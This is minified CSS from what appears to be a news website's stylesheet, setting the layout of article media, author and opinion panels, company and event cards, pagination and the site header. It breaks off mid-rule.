.media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published,.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px;max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}.article__content .media__also-read .card-item__img,.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset;max-width:inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}.article__content .media__also-read .card-item__img,.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset;max-width:inherit}} .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px;max-width:300px}.article__content .media__photo_small .media__photo-img{width:300px;height:220px;margin-bottom:10px}.article__content .media__photo_small .media__photo-text{text-align:right}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d1dae4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758290}.article__content-footer{margin-top:15px}.article__content-footer .article__source,.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}.article__content-footer .article__source a,.article__content-footer .article__tags .tag__wrap{font-weight:400;font-size:14px;line-height:19px;color:#758290}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_small .media__photo-img{width:100%;height:auto}.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article__content-footer .article__source span{margin-bottom:5px}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_small .media__photo-img{width:100%;height:auto}.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758290}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook,.article__content-footer .soc__link .icon__tele,.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}.article__content-footer .soc__link:hover{background-color:#ff6700}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img,.frik-dynamic img,.friks__list .frik img,.news-frik img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#ff5c00!important}.frik-inner,.friks,.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks .frik,.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.frik-inner,.frik-inner img,.friks-row img,.poster-frik,.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}.xs-mb-20{margin-bottom:20px}.news-frik{margin-top:30px;margin-bottom:15px}.friks__list .frik,.poster-frik{margin-bottom:30px}.friks-row img{margin-top:5px;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}.poster-frik{margin-bottom:30px}.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.become-author__title,.brackets,.card-item__img-new,.card-item__title,.opinion .author__full-name{font-family:Roboto,sans-serif}.card-item__img:hover,.company__card-img:hover{opacity:.9}.company__card-title:hover,.opinion .opinion__content-title:hover{text-decoration:underline}.brackets{display:inline-block;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.card__subinfo,.card__subinfo_photo::before{display:-webkit-box;display:-ms-flexbox;position:absolute}.brackets::before{content:"...";display:block}.card__subinfo{left:10px;top:10px;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(23,37,54,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo-sl.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video-sl.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#ffe1cc;border-radius:10px}.card-item_accent .card-item__img,.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#07bab6;border-radius:10px;font-weight:500;font-size:13px;line-height:13px;color:#fff}.card-item__body,.card-item__head{display:-webkit-box;display:-ms-flexbox}.become-author,.opinion{background-color:#eff1f3}.card-item .view__number,.card-item__published{color:#758290;font-size:16px;line-height:22px;font-weight:400}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}.card-item__body{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item__title{display:block;font-weight:700;font-size:18px;line-height:22px;color:#172536;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more,.page-footer .pagination{-webkit-box-align:center;margin-top:15px;margin-bottom:15px}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2d3f56;line-height:22px;width:300px;height:46px;border:1px solid #07bab6;border-radius:23px}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#ff6700}.page-footer .page-footer__more .btn__more_loading,.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#ff6700;border:none}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover,.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#ff6700}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #07bab6;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev .icon__arrow{width:16px;height:16px;fill:#2d3f56;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#ff6700}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #07bab6;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover,.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#ff6700}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2d3f56}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d1dae4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#172536;cursor:pointer;margin-right:15px}.company__card_top .company__card-info,.opinion .author__info{-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-box-orient:vertical}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758290;border:none}.page-footer .pagination__link_active{color:#fff;background-color:#07bab6;border:none}.opinion{width:100%;min-height:490px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}.page-footer .pagination,.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.page-footer .pagination a:nth-child(2),.page-footer .pagination a:nth-last-child(2){display:none}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{display:none;margin:0}.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-footer .page-footer__more{width:100%}.page-footer .pagination,.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.page-footer .pagination a:nth-child(2),.page-footer .pagination a:nth-last-child(2){display:none}.page-footer .pagination__link_more{display:none}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{display:none;margin:0}.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-footer .page-footer__more{width:100%}.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}.opinion{min-height:452px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d1dae4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}.opinion .author::before{content:"";display:block;width:30px;height:30px;background-color:#d1dae4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%;max-width:184px}.opinion .author__full-name{font-weight:700;font-size:14px;line-height:18px;color:#2d3f56;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758290}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:14px}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758290;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;margin-bottom:10px}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2d3f56}.become-author{width:100%;border:2px solid #d1dae4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-weight:600;font-size:24px;line-height:29px;color:#07bab6}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.company__card-price,.company__card-title{font-family:Roboto,sans-serif;font-weight:700}.become-author__link{color:#ff5c00}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}.opinion .opinion__content-published,.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.become-author__link{margin-top:10px;margin-bottom:10px;display:block}.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card-footer,.event__card-big .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}.company__card-price{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}.event__card{margin-top:30px}}.company__card-title{display:block;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px}.company__card-top{display:none}.company__card-price{font-style:normal;font-size:18px;line-height:22px;color:#ff5c00}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758290}.event__card-big{width:100%;height:auto}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}.event__card{margin-bottom:30px}.event__card-big{width:100%;height:auto;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}.event__card-big{width:100%;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}.opinion{min-height:512px}.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:auto;height:353px}.company__card-img{width:100%;height:202px}.company__card-info{min-height:150px}.event__card-big{width:100%}.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}} .header .menu__form .form__close:hover .icon__close,.header__mail.active .header__mail-icon,.header__mail:hover .header__mail-icon,.header__search.active .header__search-icon,.header__search:hover .header__search-icon{fill:#ff6700}.header .menu__form .form__mail .floating-label,.header .menu__form .form__mail-email .floating-label,.header .menu__form .form__mail-msg .floating-label,.header .menu__form .form__search .floating-label{pointer-events:none;left:20px;top:14px;color:#758290;font-style:normal}#page-search .myfricktwoo__card-img:hover,.event__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-title:hover,.event__card-title:hover{text-decoration:underline}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card-big .event__card-title{font-size:18px;line-height:22px}.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top,.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-header,.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}.event__card-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}.header .hamburger,.header .menu__item,.header__logo{margin-right:30px}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}.event__card-title,.header .menu__link{font-size:18px;line-height:22px;font-family:Roboto,sans-serif}.event__card-title{display:block;max-height:180px;font-weight:700;color:#2f3d57}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.header .hamburger,.header .menu__wrap,.header__logo{display:-webkit-box;display:-ms-flexbox}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#ff5c00;margin-bottom:7px}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#5d7592}.header{background-color:#2d3f56;background-image:url(/img/city_slavutich.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover,.header__logo{background-color:#07bab6}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}.event__card-date{font-size:16px;line-height:22px}.article__author-info .author__photo,.article__author-info .author__photo-img{width:115px;height:115px}.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;padding:36px 45px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}.header__logo img{width:160px;height:13px}}.header .hamburger:hover span,.header__logo:hover{background-color:#ff6700}.header .hamburger,.header__mail,.header__search{background-color:transparent;cursor:pointer}.header .hamburger{-ms-flex-direction:column;flex-direction:column;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #5d7592}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d1dae4;margin-bottom:6px;border-radius:3px}.header .hamburger.active{padding-bottom:15px}.header .hamburger.active 